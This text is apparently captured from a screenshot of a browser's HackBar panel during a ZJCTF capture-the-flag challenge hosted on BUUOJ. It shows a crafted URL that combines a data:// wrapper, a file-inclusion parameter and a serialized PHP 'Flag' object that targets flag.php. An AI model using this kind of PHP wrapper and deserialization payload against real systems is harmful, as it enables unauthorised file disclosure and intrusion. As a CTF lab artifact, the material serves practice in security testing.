 welcome to the zjctf
oh u find it
U R SO CLOSE !///COME ON PLZ
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://4c79fc25-dc3f-49a5-a9f4-1ac3235f6b06.node5.buuoj.cn:81?text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All